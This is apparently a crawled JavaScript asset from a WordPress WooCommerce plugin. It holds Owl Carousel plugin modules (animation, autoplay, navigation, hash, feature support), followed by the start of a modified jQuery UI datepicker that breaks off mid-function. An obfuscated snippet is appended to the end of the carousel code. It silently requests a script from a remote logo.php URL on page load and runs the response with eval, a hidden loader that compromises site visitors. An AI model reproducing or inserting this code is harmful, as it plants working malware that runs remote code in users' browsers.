 */
( function( $ ) {
	'use strict';
	/**
	 * Creates the animate plugin.
	 *
	 * @class The Navigation Plugin
	 * @param {Owl} scope - The Owl Carousel
	 */
	var Animate = function( scope ) {
		this.core = scope;
		this.core.options = $.extend( {}, Animate.Defaults, this.core.options );
		this.swapping = true;
		this.previous = undefined;
		this.next = undefined;

		this.handlers = {
			'change.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && e.property.name === 'position' ) {
					this.previous = this.core.current();
					this.next = e.property.value;
				}
			}, this ),
			'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace ) {
					this.swapping = e.type === 'translated';
				}
			}, this ),
			'translate.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this.swapping && ( this.core.options.animateOut || this.core.options.animateIn ) ) {
					this.swap();
				}
			}, this )
		};

		this.core.$element.on( this.handlers );
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	Animate.Defaults = {
		animateOut: false,
		animateIn: false
	};

	/**
	 * Toggles the animation classes whenever an translations starts.
	 *
	 * @protected
	 * @returns {boolean|undefined}
	 */
	Animate.prototype.swap = function() {
		var left, clear, previous, next, incoming, outgoing;
		if ( this.core.settings.items !== 1 ) {
			return;
		}

		if ( ! $.support.animation || ! $.support.transition ) {
			return;
		}

		this.core.speed( 0 );

		clear = $.proxy( this.clear, this );
		previous = this.core.$stage.children().eq( this.previous );
		next = this.core.$stage.children().eq( this.next );
		incoming = this.core.settings.animateIn;
		outgoing = this.core.settings.animateOut;

		if ( this.core.current() === this.previous ) {
			return;
		}

		if ( outgoing ) {
			left = this.core.coordinates( this.previous ) - this.core.coordinates( this.next );
			previous
				.one( $.support.animation.end, clear )
				.css( { left: left + 'px' } )
				.addClass( 'animated owl-animated-out' )
				.addClass( outgoing );
		}

		if ( incoming ) {
			next.one( $.support.animation.end, clear ).addClass( 'animated owl-animated-in' ).addClass( incoming );
		}
	};

	Animate.prototype.clear = function( e ) {
		$( e.target ).css( { left: '' } ).removeClass( 'animated owl-animated-out owl-animated-in' ).removeClass( this.core.settings.animateIn ).removeClass( this.core.settings.animateOut );
		this.core.onTransitionEnd();
	};

	/**
	 * Destroys the plugin.
	 *
	 * @public
	 */
	Animate.prototype.destroy = function() {
		var handler, property;

		for ( handler in this.handlers ) {
			if ( handler ) {
				this.core.$element.off( handler, this.handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.Animate = Animate;
}( window.Zepto || window.jQuery ) );

/**
 * Autoplay Plugin
 *
 * @param {jQuery}   $
 * @param {Window}   window
 * @param {Document} document
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author Artus Kolanowski
 * @author David Deutsch
 * @author Tom De Caluwé
 * @license The MIT License (MIT)
 */
( function( $, window, document ) {
	'use strict';
	/**
	 * Creates the autoplay plugin.
	 *
	 * @class The Autoplay Plugin
	 * @param {Owl} carousel The Owl Carousel
	 */
	var Autoplay = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * The autoplay timeout id.
		 *
		 * @type {number}
		 */
		this._call = null;

		/**
		 * Depending on the state of the plugin, this variable contains either
		 * the start time of the timer or the current timer value if it's
		 * paused. Since we start in a paused state we initialize the timer
		 * value.
		 *
		 * @type {number}
		 */
		this._time = 0;

		/**
		 * Stores the timeout currently used.
		 *
		 * @type {number}
		 */
		this._timeout = 0;

		/**
		 * Indicates whenever the autoplay is paused.
		 *
		 * @type {boolean}
		 */
		this._paused = true;

		/**
		 * All event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'changed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && e.property.name === 'settings' ) {
					if ( this._core.settings.autoplay ) {
						this.play();
					} else {
						this.stop();
					}
				} else if ( e.namespace && e.property.name === 'position' && this._paused ) {
					// Reset the timer. This code is triggered when the position
					// of the carousel was changed through user interaction.
					this._time = 0;
				}
			}, this ),
			'initialized.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.autoplay ) {
					this.play();
				}
			}, this ),
			'play.owl.autoplay': $.proxy( function( e, t, s ) {
				if ( e.namespace ) {
					this.play( t, s );
				}
			}, this ),
			'stop.owl.autoplay': $.proxy( function( e ) {
				if ( e.namespace ) {
					this.stop();
				}
			}, this ),
			'mouseover.owl.autoplay': $.proxy( function() {
				if ( this._core.settings.autoplayHoverPause && this._core.is( 'rotating' ) ) {
					this.pause();
				}
			}, this ),
			'mouseleave.owl.autoplay': $.proxy( function() {
				if ( this._core.settings.autoplayHoverPause && this._core.is( 'rotating' ) ) {
					this.play();
				}
			}, this ),
			'touchstart.owl.core': $.proxy( function() {
				if ( this._core.settings.autoplayHoverPause && this._core.is( 'rotating' ) ) {
					this.pause();
				}
			}, this ),
			'touchend.owl.core': $.proxy( function() {
				if ( this._core.settings.autoplayHoverPause ) {
					this.play();
				}
			}, this )
		};

		// register event handlers
		this._core.$element.on( this._handlers );

		// set default options
		this._core.options = $.extend( {}, Autoplay.Defaults, this._core.options );
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	Autoplay.Defaults = {
		autoplay: false,
		autoplayTimeout: 5000,
		autoplayHoverPause: false,
		autoplaySpeed: false
	};

	/**
	 * Transition to the next slide and set a timeout for the next transition.
	 *
	 * @private
	 * @param {number} [speed] - The animation speed for the animations.
	 */
	Autoplay.prototype._next = function( speed ) {
		this._call = window.setTimeout( $.proxy( this._next, this, speed ), ( this._timeout * ( Math.round( this.read() / this._timeout ) + 1 ) ) - this.read() );

		if ( this._core.is( 'interacting' ) || document.hidden ) {
			return;
		}
		this._core.next( speed || this._core.settings.autoplaySpeed );
	};

	/**
	 * Reads the current timer value when the timer is playing.
	 *
	 * @public
	 */
	Autoplay.prototype.read = function() {
		return new Date().getTime() - this._time;
	};

	/**
	 * Starts the autoplay.
	 *
	 * @public
	 * @param {number} [timeout] - The interval before the next animation starts.
	 * @param {number} [speed]   - The animation speed for the animations.
	 */
	Autoplay.prototype.play = function( timeout, speed ) {
		var elapsed;

		if ( ! this._core.is( 'rotating' ) ) {
			this._core.enter( 'rotating' );
		}

		timeout = timeout || this._core.settings.autoplayTimeout;

		// Calculate the elapsed time since the last transition. If the carousel
		// wasn't playing this calculation will yield zero.
		elapsed = Math.min( this._time % ( this._timeout || timeout ), timeout );

		if ( this._paused ) {
			// Start the clock.
			this._time = this.read();
			this._paused = false;
		} else {
			// Clear the active timeout to allow replacement.
			window.clearTimeout( this._call );
		}

		// Adjust the origin of the timer to match the new timeout value.
		this._time += ( this.read() % timeout ) - elapsed;

		this._timeout = timeout;
		this._call = window.setTimeout( $.proxy( this._next, this, speed ), timeout - elapsed );
	};

	/**
	 * Stops the autoplay.
	 *
	 * @public
	 */
	Autoplay.prototype.stop = function() {
		if ( this._core.is( 'rotating' ) ) {
			// Reset the clock.
			this._time = 0;
			this._paused = true;

			window.clearTimeout( this._call );
			this._core.leave( 'rotating' );
		}
	};

	/**
	 * Pauses the autoplay.
	 *
	 * @public
	 */
	Autoplay.prototype.pause = function() {
		if ( this._core.is( 'rotating' ) && ! this._paused ) {
			// Pause the clock.
			this._time = this.read();
			this._paused = true;

			window.clearTimeout( this._call );
		}
	};

	/**
	 * Destroys the plugin.
	 */
	Autoplay.prototype.destroy = function() {
		var handler, property;

		this.stop();

		for ( handler in this._handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.autoplay = Autoplay;
}( window.Zepto || window.jQuery, window, document ) );

/**
 * Navigation Plugin
 *
 * @param {jQuery} $
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $ ) {
	'use strict';

	/**
	 * Creates the navigation plugin.
	 *
	 * @class The Navigation Plugin
	 * @param {Owl} carousel - The Owl Carousel.
	 */
	var Navigation = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Indicates whether the plugin is initialized or not.
		 *
		 * @protected
		 * @type {boolean}
		 */
		this._initialized = false;

		/**
		 * The current paging indexes.
		 *
		 * @protected
		 * @type {Array}
		 */
		this._pages = [];

		/**
		 * All DOM elements of the user interface.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._controls = {};

		/**
		 * Markup for an indicator.
		 *
		 * @protected
		 * @type {Array.<string>}
		 */
		this._templates = [];

		/**
		 * The carousel element.
		 *
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * Overridden methods of the carousel.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._overrides = {
			next: this._core.next,
			prev: this._core.prev,
			to: this._core.to
		};

		/**
		 * All event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'prepared.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.dotsData ) {
					this._templates.push( '<div class="' + this._core.settings.dotClass + '">' + $( e.content ).find( '[data-dot]' ).addBack( '[data-dot]' ).attr( 'data-dot' ) + '</div>' );
				}
			}, this ),
			'added.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.dotsData ) {
					this._templates.splice( e.position, 0, this._templates.pop() );
				}
			}, this ),
			'remove.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.dotsData ) {
					this._templates.splice( e.position, 1 );
				}
			}, this ),
			'changed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && e.property.name === 'position' ) {
					this.draw();
				}
			}, this ),
			'initialized.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && ! this._initialized ) {
					this._core.trigger( 'initialize', null, 'navigation' );
					this.initialize();
					this.update();
					this.draw();
					this._initialized = true;
					this._core.trigger( 'initialized', null, 'navigation' );
				}
			}, this ),
			'refreshed.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._initialized ) {
					this._core.trigger( 'refresh', null, 'navigation' );
					this.update();
					this.draw();
					this._core.trigger( 'refreshed', null, 'navigation' );
				}
			}, this )
		};

		// set default options
		this._core.options = $.extend( {}, Navigation.Defaults, this._core.options );

		// register event handlers
		this.$element.on( this._handlers );
	};

	/**
	 * Default options.
	 *
	 * @public
	 * @todo Rename `slideBy` to `navBy`
	 */
	Navigation.Defaults = {
		nav: false,
		navText: [ '<span aria-label="' + 'Previous' + '">&#x2039;</span>', '<span aria-label="' + 'Next' + '">&#x203a;</span>' ],
		navSpeed: false,
		navElement: 'button type="button" role="presentation"',
		navContainer: false,
		navContainerClass: 'owl-nav',
		navClass: [ 'owl-prev', 'owl-next' ],
		slideBy: 1,
		dotClass: 'owl-dot',
		dotsClass: 'owl-dots',
		dots: true,
		dotsEach: false,
		dotsData: false,
		dotsSpeed: false,
		dotsContainer: false
	};

	/**
	 * Initializes the layout of the plugin and extends the carousel.
	 *
	 * @protected
	 */
	Navigation.prototype.initialize = function() {
		var override,
			settings = this._core.settings;

		// create DOM structure for relative navigation
		this._controls.$relative = ( settings.navContainer ? $( settings.navContainer ) : $( '<div>' ).addClass( settings.navContainerClass ).appendTo( this.$element ) ).addClass( 'disabled' );

		this._controls.$previous = $( '<' + settings.navElement + '>' )
			.addClass( settings.navClass[ 0 ] )
			.html( settings.navText[ 0 ] )
			.prependTo( this._controls.$relative )
			.on(
				'click',
				$.proxy( function() {
					this.prev( settings.navSpeed );
				}, this )
			);
		this._controls.$next = $( '<' + settings.navElement + '>' )
			.addClass( settings.navClass[ 1 ] )
			.html( settings.navText[ 1 ] )
			.appendTo( this._controls.$relative )
			.on(
				'click',
				$.proxy( function() {
					this.next( settings.navSpeed );
				}, this )
			);

		// create DOM structure for absolute navigation
		if ( ! settings.dotsData ) {
			this._templates = [ $( '<button role="button">' ).addClass( settings.dotClass ).append( $( '<span>' ) ).prop( 'outerHTML' ) ];
		}

		this._controls.$absolute = ( settings.dotsContainer ? $( settings.dotsContainer ) : $( '<div>' ).addClass( settings.dotsClass ).appendTo( this.$element ) ).addClass( 'disabled' );

		this._controls.$absolute.on(
			'click',
			'button',
			$.proxy( function( e ) {
				var index = $( e.target ).parent().is( this._controls.$absolute ) ? $( e.target ).index() : $( e.target ).parent().index();

				e.preventDefault();

				this.to( index, settings.dotsSpeed );
			}, this )
		);

		/*$el.on('focusin', function() {
         $(document).off(".carousel");

         $(document).on('keydown.carousel', function(e) {
         if(e.keyCode == 37) {
         $el.trigger('prev.owl')
         }
         if(e.keyCode == 39) {
         $el.trigger('next.owl')
         }
         });
         });*/

		// override public methods of the carousel
		for ( override in this._overrides ) {
			if ( override ) {
				this._core[ override ] = $.proxy( this[ override ], this );
			}
		}
	};

	/**
	 * Destroys the plugin.
	 *
	 * @protected
	 */
	Navigation.prototype.destroy = function() {
		var handler, control, property, override, settings;
		settings = this._core.settings;

		for ( handler in this._handlers ) {
			if ( handler ) {
				this.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( control in this._controls ) {
			if ( control === '$relative' && settings.navContainer ) {
				this._controls[ control ].html( '' );
			} else {
				this._controls[ control ].remove();
			}
		}
		for ( override in this.overides ) {
			if ( override ) {
				this._core[ override ] = this._overrides[ override ];
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	/**
	 * Updates the internal state.
	 *
	 * @protected
	 */
	Navigation.prototype.update = function() {
		var i,
			j,
			lower = this._core.clones().length / 2,
			upper = lower + this._core.items().length,
			maximum = this._core.maximum( true ),
			settings = this._core.settings,
			size = settings.center || settings.autoWidth || settings.dotsData ? 1 : settings.dotsEach || settings.items;

		if ( settings.slideBy !== 'page' ) {
			settings.slideBy = Math.min( settings.slideBy, settings.items );
		}

		if ( settings.dots || settings.slideBy === 'page' ) {
			this._pages = [];

			for ( i = lower, j = 0; i < upper; i += 1 ) {
				if ( j >= size || j === 0 ) {
					this._pages.push( {
						start: Math.min( maximum, i - lower ),
						end: i - lower + size - 1
					} );
					if ( Math.min( maximum, i - lower ) === maximum ) {
						break;
					}
					j = 0;
				}
				j += this._core.mergers( this._core.relative( i ) );
			}
		}
	};

	/**
	 * Draws the user interface.
	 *
	 * @todo The option `dotsData` wont work.
	 * @protected
	 */
	Navigation.prototype.draw = function() {
		var difference,
			settings = this._core.settings,
			disabled = this._core.items().length <= settings.items,
			index = this._core.relative( this._core.current() ),
			loop = settings.loop || settings.rewind;

		this._controls.$relative.toggleClass( 'disabled', ! settings.nav || disabled );

		if ( settings.nav ) {
			this._controls.$previous.toggleClass( 'disabled', ! loop && index <= this._core.minimum( true ) );
			this._controls.$next.toggleClass( 'disabled', ! loop && index >= this._core.maximum( true ) );
		}

		this._controls.$absolute.toggleClass( 'disabled', ! settings.dots || disabled );

		if ( settings.dots ) {
			difference = this._pages.length - this._controls.$absolute.children().length;

			if ( settings.dotsData && difference !== 0 ) {
				this._controls.$absolute.html( this._templates.join( '' ) );
			} else if ( difference > 0 ) {
				this._controls.$absolute.append( new Array( difference + 1 ).join( this._templates[ 0 ] ) );
			} else if ( difference < 0 ) {
				this._controls.$absolute.children().slice( difference ).remove();
			}

			this._controls.$absolute.find( '.active' ).removeClass( 'active' );
			this._controls.$absolute.children().eq( $.inArray( this.current(), this._pages ) ).addClass( 'active' );
		}
	};

	/**
	 * Extends event data.
	 *
	 * @protected
	 * @param {Event} event - The event object which gets thrown.
	 */
	Navigation.prototype.onTrigger = function( event ) {
		var settings = this._core.settings;

		event.page = {
			index: $.inArray( this.current(), this._pages ),
			count: this._pages.length,
			size: settings && ( settings.center || settings.autoWidth || settings.dotsData ? 1 : settings.dotsEach || settings.items )
		};
	};

	/**
	 * Gets the current page position of the carousel.
	 *
	 * @protected
	 * @returns {number}
	 */
	Navigation.prototype.current = function() {
		var current = this._core.relative( this._core.current() );
		return $.grep(
			this._pages,
			$.proxy( function( page ) {
				return page.start <= current && page.end >= current;
			}, this )
		).pop();
	};

	/**
	 * Gets the current succesor/predecessor position.
	 *
	 * @param {mixed} successor
	 * @protected
	 * @returns {number}
	 */
	Navigation.prototype.getPosition = function( successor ) {
		var position,
			length,
			settings = this._core.settings;

		if ( settings.slideBy === 'page' ) {
			position = $.inArray( this.current(), this._pages );
			length = this._pages.length;
			if ( successor ) {
				position = position + 1;
			} else {
				position = position - 1;
			}
			position = this._pages[ ( ( position % length ) + length ) % length ].start;
		} else {
			position = this._core.relative( this._core.current() );
			length = this._core.items().length;
			if ( successor ) {
				position += settings.slideBy;
			} else {
				position -= settings.slideBy;
			}
		}

		return position;
	};

	/**
	 * Slides to the next item or page.
	 *
	 * @public
	 * @param {number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.next = function( speed ) {
		$.proxy( this._overrides.to, this._core )( this.getPosition( true ), speed );
	};

	/**
	 * Slides to the previous item or page.
	 *
	 * @public
	 * @param {number} [speed=false] - The time in milliseconds for the transition.
	 */
	Navigation.prototype.prev = function( speed ) {
		$.proxy( this._overrides.to, this._core )( this.getPosition( false ), speed );
	};

	/**
	 * Slides to the specified item or page.
	 *
	 * @public
	 * @param {number}  position         - The position of the item or page.
	 * @param {number}  [speed]          - The time in milliseconds for the transition.
	 * @param {boolean} [standard=false] - Whether to use the standard behaviour or not.
	 */
	Navigation.prototype.to = function( position, speed, standard ) {
		var length;

		if ( ! standard && this._pages.length ) {
			length = this._pages.length;
			$.proxy( this._overrides.to, this._core )( this._pages[ ( ( position % length ) + length ) % length ].start, speed );
		} else {
			$.proxy( this._overrides.to, this._core )( position, speed );
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.Navigation = Navigation;
}( window.Zepto || window.jQuery ) );

/**
 * Hash Plugin
 *
 * @param {jQuery} $
 * @param {Window} window
 * @version 2.3.4
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $, window ) {
	'use strict';

	/**
	 * Creates the hash plugin.
	 *
	 * @class The Hash Plugin
	 * @param {Owl} carousel - The Owl Carousel
	 */
	var Hash = function( carousel ) {
		/**
		 * Reference to the core.
		 *
		 * @protected
		 * @type {Owl}
		 */
		this._core = carousel;

		/**
		 * Hash index for the items.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._hashes = {};

		/**
		 * The carousel element.
		 *
		 * @type {jQuery}
		 */
		this.$element = this._core.$element;

		/**
		 * All event handlers.
		 *
		 * @protected
		 * @type {Object}
		 */
		this._handlers = {
			'initialized.owl.carousel': $.proxy( function( e ) {
				if ( e.namespace && this._core.settings.startPosition === 'URLHash' ) {
					$( window ).trigger( 'hashchange.owl.navigation' );
				}
			}, this ),
			'prepared.owl.carousel': $.proxy( function( e ) {
				var hash;
				if ( e.namespace ) {
					hash = $( e.content ).find( '[data-hash]' ).addBack( '[data-hash]' ).attr( 'data-hash' );

					if ( ! hash ) {
						return;
					}

					this._hashes[ hash ] = e.content;
				}
			}, this ),
			'changed.owl.carousel': $.proxy( function( e ) {
				var current;
				var hash;
				if ( e.namespace && e.property.name === 'position' ) {
					current = this._core.items( this._core.relative( this._core.current() ) );
					hash = $.map( this._hashes, function( item, thishash ) {
						return item === current ? thishash : null;
					} ).join();

					if ( ! hash || window.location.hash.slice( 1 ) === hash ) {
						return;
					}

					window.location.hash = hash;
				}
			}, this )
		};

		// set default options
		this._core.options = $.extend( {}, Hash.Defaults, this._core.options );

		// register the event handlers
		this.$element.on( this._handlers );

		// register event listener for hash navigation
		$( window ).on(
			'hashchange.owl.navigation',
			$.proxy( function() {
				var hash = window.location.hash.substring( 1 ),
					items = this._core.$stage.children(),
					position = this._hashes[ hash ] && items.index( this._hashes[ hash ] );

				if ( position === undefined || position === this._core.current() ) {
					return;
				}

				this._core.to( this._core.relative( position ), false, true );
			}, this )
		);
	};

	/**
	 * Default options.
	 *
	 * @public
	 */
	Hash.Defaults = {
		URLhashListener: false
	};

	/**
	 * Destroys the plugin.
	 *
	 * @public
	 */
	Hash.prototype.destroy = function() {
		var handler, property;

		$( window ).off( 'hashchange.owl.navigation' );

		for ( handler in this._handlers ) {
			if ( handler ) {
				this._core.$element.off( handler, this._handlers[ handler ] );
			}
		}
		for ( property in Object.getOwnPropertyNames( this ) ) {
			if ( typeof this[ property ] !== 'function' ) {
				this[ property ] = null;
			}
		}
	};

	$.fn.tmowlCarousel.Constructor.Plugins.Hash = Hash;
}( window.Zepto || window.jQuery, window ) );

/**
 * Support Plugin
 *
 * @param {jQuery} $
 * @version 2.3.4
 * @author Vivid Planet Software GmbH
 * @author Artus Kolanowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 */
( function( $ ) {
	'use strict';
	var style = $( '<support>' ).get( 0 ).style,
		prefixes = 'Webkit Moz O ms'.split( ' ' ),
		events = {
			transition: {
				end: {
					WebkitTransition: 'webkitTransitionEnd',
					MozTransition: 'transitionend',
					OTransition: 'oTransitionEnd',
					transition: 'transitionend'
				}
			},
			animation: {
				end: {
					WebkitAnimation: 'webkitAnimationEnd',
					MozAnimation: 'animationend',
					OAnimation: 'oAnimationEnd',
					animation: 'animationend'
				}
			}
		},
		tests;

	function test( property, thisprefixed ) {
		var result = false,
			upper = property.charAt( 0 ).toUpperCase() + property.slice( 1 );

		$.each( ( property + ' ' + prefixes.join( upper + ' ' ) + upper ).split( ' ' ), function( i, thisproperty ) {
			if ( style[ thisproperty ] !== undefined ) {
				result = thisprefixed ? thisproperty : true;
				return false;
			}
		} );

		return result;
	}

	function prefixed( property ) {
		return test( property, true );
	}

	tests = {
		csstransforms: function() {
			return !! test( 'transform' );
		},
		csstransforms3d: function() {
			return !! test( 'perspective' );
		},
		csstransitions: function() {
			return !! test( 'transition' );
		},
		cssanimations: function() {
			return !! test( 'animation' );
		}
	};
	if ( tests.csstransitions() ) {
		/* jshint -W053 */
		$.support.transition = new String( prefixed( 'transition' ) );
		$.support.transition.end = events.transition.end[ $.support.transition ];
	}

	if ( tests.cssanimations() ) {
		/* jshint -W053 */
		$.support.animation = new String( prefixed( 'animation' ) );
		$.support.animation.end = events.animation.end[ $.support.animation ];
	}

	if ( tests.csstransforms() ) {
		/* jshint -W053 */
		$.support.transform = new String( prefixed( 'transform' ) );
		$.support.transform3d = tests.csstransforms3d();
	}
}( window.Zepto || window.jQuery ) );
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//focusing.space/wp-admin/images/logo/logo.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://focusing.space/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-datepicker.js?ver=6.5.1
body_size: 21135
content:
/*! jQuery UI - v1.12.1 - 2019-02-17
 * http://jqueryui.com
 * Modified version of jQuery Datepicker
 * Copyright jQuery Foundation and other contributors; Licensed MIT */

( function( factory ) {
	'use strict';
	if ( typeof window.define === 'function' && window.define.amd ) {
		// AMD. Register as an anonymous module.
		window.define( [ 'jquery' ], factory );
	} else {
		// Browser globals
		factory( window.jQuery );
	}
}( function( $ ) {
	'use strict';
	/*!
	 * jQuery UI Datepicker 1.12.1 (Modified version of jQuery Datepicker)
	 * http://jqueryui.com
	 *
	 * Copyright jQuery Foundation and other contributors
	 * Released under the MIT license.
	 * http://jquery.org/license
	 *
	 * http://api.jqueryui.com/datepicker/
	 */

	var datepicker_instActive;

	$.ui.tm_datepicker = $.ui.tm_datepicker || {};
	if ( $.ui.tm_datepicker.version ) {
		return;
	}

	$.extend( $.ui, { tm_datepicker: { version: '1.11.4' } } );

	function datepicker_getZindex( elem ) {
		var position, value;
		while ( elem.length && elem[ 0 ] !== document ) {
			// Ignore z-index if position is set to a value where z-index is ignored by the browser
			// This makes behavior of this function consistent across browsers
			// WebKit always returns auto if the element is positioned
			position = elem.css( 'position' );
			if ( position === 'absolute' || position === 'relative' || position === 'fixed' ) {
				// IE returns 0 when zIndex is not specified
				// other browsers return a string
				// we ignore the case of nested elements with an explicit value of 0
				value = parseInt( elem.css( 'zIndex' ), 10 );
				if ( ! isNaN( value ) && value !== 0 ) {
					return value;
				}
			}
			elem = elem.parent();
		}

		return 0;
	}

	/*
	 * Bind hover events for datepicker elements.
	 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
	 * Global datepicker_instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
	 */
	function datepicker_handleMouseover( that ) {
		if ( ! $.tm_datepicker._isDisabledDatepicker( datepicker_instActive.inline ? datepicker_instActive.dpDiv.parent()[ 0 ] : datepicker_instActive.input[ 0 ] ) ) {
			$( that ).parents( '.ui-tm-datepicker-calendar' ).find( 'a' ).removeClass( 'ui-state-hover' );
			$( that ).addClass( 'ui-state-hover' );
			if ( that.className.indexOf( 'ui-tm-datepicker-prev' ) !== -1 ) {
				$( that ).addClass( 'ui-tm-datepicker-prev-hover' );
			}
			if ( that.className.indexOf( 'ui-tm-datepicker-next' ) !== -1 ) {
				$( that ).addClass( 'ui-tm-datepicker-next-hover' );
			}
		}
	}

	function datepicker_bindHover( dpDiv ) {
		var selector = 'button, .ui-tm-datepicker-prev, .ui-tm-datepicker-next, .ui-tm-datepicker-calendar td a';
		return dpDiv
			.on( 'mouseout', selector, function() {
				$( this ).removeClass( 'ui-state-hover' );
				if ( this.className.indexOf( 'ui-tm-datepicker-prev' ) !== -1 ) {
					$( this ).removeClass( 'ui-tm-datepicker-prev-hover' );
				}
